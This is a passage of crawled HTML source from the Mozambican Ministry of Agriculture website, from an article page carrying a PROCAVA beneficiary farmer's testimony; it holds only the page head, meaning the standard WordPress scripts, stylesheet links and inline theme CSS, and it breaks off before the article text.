

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agricultura.gov.mz/depoimento-de-lissai-mussa-agricultora-beneficiaria-do-procava/
body_size: 230494
content:
        <!DOCTYPE html><html lang="pt-PT">
        	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.agricultura.gov.mz/xmlrpc.php">
        <title>Depoimento de Lissai Mussá, Agricultora Beneficiária do PROCAVA &#8211; Ministério da Agricultura, Ambiente e Pescas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed" href="https://www.agricultura.gov.mz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed de comentários" href="https://www.agricultura.gov.mz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agricultura.gov.mz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-plyr-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/plyr.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-carousel-vendor-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/carousel.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-glider-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/glider.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-meetup-events-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/meetup-events.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1759974974' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-googleapis-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-style-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='dupermag-style-inline-css' type='text/css'>

        .site-title,
        .site-title a{
            font-family: 'Open Sans';
        }
        .site-description,
        .site-description a{
            font-family: 'Open Sans';
        }
        .main-navigation a{
            font-family: 'Open Sans';
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            font-family: 'Open Sans';
        }
        body, p {
            font-family: 'Open Sans';
        }
        .site-title,
        .site-title a{
            color: #289dcc;
        }
        .site-title:hover,
        .site-title a:hover{
            color: #444444;
        }
        .site-description,
        .site-description a{
            color: #444444;
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            color: #444444;
        }
         .entry-content p,.details{
            color: #444444;
        }
        .comment-form .form-submit input,
        .read-more,
        .home-icon.front_page_on,
        .slider-section .cat-links a,
        .featured-desc .below-entry-meta .cat-links a,
        .gallery-carousel .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
        #calendar_wrap #wp-calendar #today,
        #calendar_wrap #wp-calendar #today a,
        .wpcf7-form input.wpcf7-submit:hover,
        .breadcrumb,
           .header-main-menu .icon-menu.search-icon-menu,
           .menu-search-inner,
           .random-post,
           .sm-tabs-title .tab-title,
           .aftemenu-bn .bn-title{
            background: ;
        }
         .breadcrumb::after {
            border-left: 5px solid ;
        }
        .rtl .breadcrumb::after {
            border-right: 5px solid ;
            border-left:none;
        }

        
        .search-block input#menu-search,
        .widget_search input#s,
        .slicknav_btn.slicknav_open,
        .footer-wrapper .bn-title,
        .gallery-carousel  li:hover img,
        .page-numbers:hover,
        .page-numbers:focus, .page-numbers.current,
        .wpcf7-form input.wpcf7-submit{
            border: 1px solid ;
        }
         .footer-wrapper .border{
            border-top: 1px solid ;
        }
        .socials a:hover,
        .search-block #searchsubmit,
        .widget_search #searchsubmit,
        .sm-up:hover,
        .page-numbers,
        .wpcf7-form input.wpcf7-submit{
            color: ;
        }
        .slicknav_btn.slicknav_open:before{
            background: none repeat scroll 0 0 ;
            box-shadow: 0 6px 0 0 , 0 12px 0 0 ;
        }
        .besides-slider .beside-post{
            border-bottom: 3px solid ;
        }
        .widget-title:before,
        .footer-wrapper .bn-title:before{
            border-bottom: 7px solid ;
        }
        .active img{
            border: 2px solid ;
        }
        .comment-form .form-submit input:hover,
        .slider-section .cat-links a:hover,
        .featured-desc .below-entry-meta .cat-links a:hover,
        .read-more:hover,
        .sm-up-container,
        .gallery-carousel .mCSB_container{
            background:#3d3d3d;
        }
        .gallery-carousel  li img {
            border:1px solid #3d3d3d;
        }
        a,
        .posted-on a,
        .cat-links a,
        .comments-link a,
        .edit-link a,
        .tags-links a,
        .byline,
        .nav-links a,
        .featured-desc .above-entry-meta i{
            color: #d89b00;
        }
        a:hover,
        .posted-on a:hover,
        .cat-links a:hover,
        .comments-link a:hover,
        .edit-link a:hover,
        .tags-links a:hover,
        .byline a:hover,
        .nav-links a:hover,
        #dupermag-breadcrumbs a:hover,
        .bn-content a:hover,
        .slider-section .slide-title:hover,
        .feature-side-slider .post-title a:hover,
        .slider-feature-wrap a:hover,
        .feature-side-slider .beside-post:hover .beside-caption a,
        .featured-desc a:hover h4,
        .featured-desc .above-entry-meta span:hover{
            color: #046464;
        }
        .nav-links .nav-previous a:hover, .nav-links .nav-next a:hover{
            border-top: 1px solid #046464;
        }
        .top-header-section,
        .top-header-section .wrapper{
            background: #046464;
        }
        .header-wrapper,
        .no-header-bn {
            background: #f5fffa;
        }
        .header-wrapper #site-navigation,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a,
        .mega-sub-menu .dupermag-mega-menu-cat-wrap,
        .header-wrapper ul.sub-menu.mega-sub-menu,
        .slicknav_btn,
        .header-wrapper .main-navigation .slicknav_nav ul.sub-menu,
        .header-wrapper .main-navigation ul ul.sub-menu li,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a{
            background: #046464;
        }
        .header-wrapper .menu > li.current-menu-item > a,
        .header-wrapper .menu > li.current-menu-parent a,
        .header-wrapper .menu > li.current_page_parent a,
        .header-wrapper .menu > li.current_page_ancestor a,
        .header-wrapper .menu > li.current-menu-item > a:before,
        .header-wrapper .menu > li.current-menu-parent > a:before,
        .header-wrapper .menu > li.current_page_parent > a:before,
        .header-wrapper .menu > li.current_page_ancestor > a:before{
            background: #103500;
        }
        .slicknav_nav li:hover > a,
        .slicknav_nav li.current-menu-ancestor  a,
        .slicknav_nav li.current-menu-item  > a,
        .slicknav_nav li.current_page_item a,
        .slicknav_nav li.current_page_item .slicknav_item span,
        .mega-sub-menu .mega-active-cat{
            color: #103500;
        }
        .dupermag-mega-menu-con-wrap,
        .header-wrapper .menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
            background: #103500;
        }
        .dupermag_mega_menu .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a:hover,
        .slicknav_nav li .slicknav_item:hover a{
            color:#103500;
        }
        @media screen and (max-width:992px){
            .dupermag-mega-menu-con-wrap,
            .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
                background:#046464;
            }
        }
        @media screen and (max-width:639px){
            .mega-sub-menu .menu-post-block h2 a:hover {
                color: #103500;
            }
        }
       .header-wrapper .menu li a{
            color: #f5fffa;
        }
       #dupermag-breadcrumbs{
            background: #f5fffa;
        }
       .secondary-sidebar .widget-area.sidebar{
            background: #f5fffa;
        }
       .footer-wrapper,
       .wrapper.footer-wrapper{
            background: #046464;
        }
       .footer-wrapper .widget-title,
        .footer-wrapper h1, .footer-wrapper h1 a,
        .footer-wrapper h2, .footer-wrapper h2 a,
        .footer-wrapper h3, .footer-wrapper h3 a,
        .footer-wrapper h4, .footer-wrapper h4 a,
        .footer-wrapper h5, .footer-wrapper h5 a,
        .footer-wrapper h6, .footer-wrapper h6 a{
            color: #ffffff;
        }
       .footer-wrapper,
        .footer-wrapper .featured-desc .above-entry-meta,
        .footer-wrapper .entry-content p,.footer-wrapper .details{
            color: #ffffff;
        }
       .footer-wrapper a,
         .footer-wrapper .featured-desc .above-entry-meta i{
             color: #ffffff;
         }
       .footer-wrapper a:hover,
        .footer-sidebar .featured-desc .above-entry-meta a:hover {
            color: #289dcc;
        }
            .featured-desc .above-entry-meta,
            .featured-desc .below-entry-meta .cat-links a,
            .entry-footer .cat-links a,
            article.post .read-more,
            article.page .read-more,
            .slider-section .cat-links a,
            .sm-tabs-title .tab-title{
            border-radius: 4px;
            }
            
           .widget-title span,
           .widget-title span:after,
           
           .page-header .page-title>span,
           .page-header .page-title>span:after,
           
           .single .entry-header .entry-title > span,
           .single .entry-header .entry-title > span:after,
           
           .page .entry-header .entry-title > span,
           .page .entry-header .entry-title > span:after
           {
                background: ;
                color : #fff;
            }
        
        .widget-title,
        .page-header .page-title,
        .single .entry-header .entry-title,
        .page .entry-header .entry-title
        .footer-wrapper{
            border-bottom: 1px solid ;
        }
                    .cat-links .at-cat-item-1{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-3{
                    background: #dd9933!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title span,
                    .at-cat-color-wrap-3 .widget-title span:after,
                    
                     body.category-3 .page-header .page-title>span,
                     body.category-3 .page-header .page-title>span::after
